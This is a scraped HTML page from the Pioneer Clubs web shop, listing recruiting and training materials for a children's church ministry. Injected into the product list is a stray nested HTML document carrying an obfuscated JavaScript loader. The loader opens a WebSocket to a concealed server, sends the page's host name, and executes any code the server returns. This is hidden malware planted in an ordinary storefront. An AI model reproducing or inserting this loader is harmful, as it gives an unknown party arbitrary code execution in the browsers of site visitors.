href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Recruiting &amp; Training Materials</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/shop/" ><span itemprop="title">Shop</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/ministry-resources/" ><span itemprop="title">Ministry Resources</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Recruiting &amp; Training Materials</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
<div class="fusion-shop-menu"><ul id="menu-shop-menu" class="fusion-menu"><li  id="menu-item-21725"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21725 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/"><span class="menu-text">Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21768 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/pioneer-clubs/"><span class="">Pioneer Clubs</span></a></li><li  id="menu-item-21727"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21727 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/bolt/"><span class="">BOLT (grades 1-6)</span></a></li><li  id="menu-item-21728"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21728 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/delta/"><span class="">DELTA (grades 1-6)</span></a></li><li  id="menu-item-21729"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21729 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/discovery/"><span class="">Discovery (grades K-6)</span></a></li><li  id="menu-item-21769"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21769 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/"><span class="">Preschool (2-5)</span></a></li></ul></li><li  id="menu-item-21752"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21752 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21755"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21755 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><span class="">Wacky World of Water</span></a></li><li  id="menu-item-21758"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21758 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-21761"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21761 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><span class="">One Way Cafe</span></a></li></ul></li><li  id="menu-item-21744"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-21744 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/"><span class="menu-text">Ministry Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-25299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25299 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><span class="">Accessories</span></a></li><li  id="menu-item-25300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25300 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><span class="">Books</span></a></li><li  id="menu-item-25301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><span class="">Gospel Literature</span></a></li><li  id="menu-item-21745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21745 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><span class="">Promotional Materials</span></a></li><li  id="menu-item-21746"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-21746 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><span class="">Recruiting &amp; Training Materials</span></a></li><li  id="menu-item-27796"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27796 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><span class="">Special Events</span></a></li></ul></li><li  id="menu-item-21730"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21730 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/"><span class="menu-text">Apparel &#038; Awards</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21731"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21731 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/apparel/"><span class="">Apparel</span></a></li><li  id="menu-item-21732"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21732 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/awards/"><span class="">Awards</span></a></li></ul></li><li  id="menu-item-21749"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21749"  ><a  href="https://www.pioneerclubs.org/product-category/review-kits/"><span class="menu-text">Review Kits</span></a></li><li  id="menu-item-21743"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21743"  ><a  href="https://www.pioneerclubs.org/product-category/memberships/"><span class="menu-text">Memberships</span></a></li><li  id="menu-item-36182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36182 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/"><span class="menu-text">BibleX</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-36183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/book-of-beginnings/"><span class="">Book of Beginnings</span></a></li></ul></li><li  id="menu-item-41865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41865"  ><a  href="https://www.pioneerclubs.org/product-category/the-way-sunday-school-curriculum/"><span class="menu-text">The Way Sunday School Curriculum</span></a></li></ul></div>		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div class="woocommerce-container"><div id="content" class="full-width" style="width: 100%;"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
	<div class="catalog-ordering clearfix">
		<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
							<a aria-haspopup="true">Sort by <strong>Date</strong></a>
						</span>
					</span>
					<ul>
						<li class="">
							<a href="?product_orderby=default&type_filter=planbook">Sort by <strong>Default Order</strong></a>
						</li>
						<li class="">
							<a href="?product_orderby=name&type_filter=planbook">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
							<a href="?product_orderby=price&type_filter=planbook">Sort by <strong>Price</strong></a>
						</li>
						<li class="current">
							<a href="?product_orderby=date&type_filter=planbook">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
							<a href="?product_orderby=popularity&type_filter=planbook">Sort by <strong>Popularity</strong></a>
						</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="desc"><a aria-haspopup="true" href="?product_orderby=date&type_filter=planbook&product_order=asc"><i class="fusion-icon-arrow-down2 icomoon-up"></i></a></li>
												</ul>
		</div>

					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Type: <strong>Planbook</strong></a></span>
					<ul>
						<li class="current">
							<a href="?product_orderby=date&type_filter=">Show <strong>All Products</strong></a>
						</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=easy-order-set">Show <strong>Easy Order Set Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=video">Show <strong>Video Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=digital-download">Show <strong>Digital Download Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=review-kit">Show <strong>Review Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=book">Show <strong>Book Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=cd">Show <strong>CD Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=complete-kit">Show <strong>Complete Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=banner">Show <strong>Banner Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=t-shirt">Show <strong>T-Shirt Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=other">Show <strong>Other Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=all-in-one">Show <strong>All In One Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=starter-pak">Show <strong>Starter Pak Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=kids-guide">Show <strong>Kid's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=leaders-guide">Show <strong>Leader's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=take-home-papers">Show <strong>Take Home Papers Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=memory-set">Show <strong>Memory Set Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=award">Show <strong>Award Products</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=handbook">Show <strong>Handbook Products</strong></a>
							</li>
													<li class="current">
								<a href="?product_orderby=date&type_filter=planbook">Show <strong>Planbook Products</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Grade: <strong>Planbook</strong></a></span>
					<ul>
						<li class="current">
							<a href="?product_orderby=date&type_filter=planbook&grade_filter=">Show <strong>All Grades</strong></a>
						</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=k-6">Show <strong>K-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=1-6">Show <strong>1-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=1-2">Show <strong>1-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=3-4">Show <strong>3-4 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=5-6">Show <strong>5-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=k-2">Show <strong>K-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=3-6">Show <strong>3-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=ages-2-3">Show <strong>Ages 2-3 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=ages-4-5">Show <strong>Ages 4-5 Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=jr-high">Show <strong>Jr. High Grades</strong></a>
							</li>
													<li class="">
								<a href="?product_orderby=date&type_filter=planbook&grade_filter=sr-high">Show <strong>Sr. High Grades</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
														
					<ul class="fusion-grid-list-view">
				<li class="fusion-grid-view-li active-view">
					<a class="fusion-grid-view" aria-haspopup="true" href="?product_orderby=date&type_filter=planbook&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
				</li>
				<li class="fusion-list-view-li">
					<a class="fusion-list-view" aria-haspopup="true" href="?product_orderby=date&type_filter=planbook&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
				</li>
			</ul>
			</div>
	<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='00935c625d35d209'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c15057b98c42a83',t:'MTc2ODk3OTc0MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<li class="product-category product first">
	<a aria-label="Visit product category Downloadable Training Workshops" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/downloadable-training-workshops/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?fit=500%2C500&#038;ssl=1" alt="Downloadable Training Workshops" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Downloadable Training Workshops		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Training Materials" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/recruiting-training-materials-recruiting-training-materials/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?fit=500%2C500&#038;ssl=1" alt="Training Materials" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Training Materials		</h2>
		</a></li>
</ul>
</div></div>									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
